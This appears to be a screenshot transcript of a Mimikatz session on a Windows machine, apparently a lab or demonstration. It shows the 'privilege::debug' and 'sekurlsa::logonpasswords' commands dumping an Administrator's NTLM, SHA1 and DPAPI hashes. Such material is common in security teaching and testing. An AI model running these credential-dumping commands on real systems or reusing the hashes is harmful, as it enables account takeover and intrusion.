 C:\Data>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 325667 (00000000:0004f823)
Session           : Interactive from 1
User Name         : Administrator
Domain            : DOMAIN
Logon Server      : TEMP-DC
Logon Time        : 9/15/2023 5:56:01 PM
SID               : S-1-5-21-991629165-1973077532-2227367499-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DOMAIN
* NTLM     : a0058566eddbb91217ca66199595f5c5
* SHA1     : 915fdae3f2afb670cab20788219aecc4de78959c
* DPAPI    : 77ca8ae45d14f4deffd54b03ef9e704d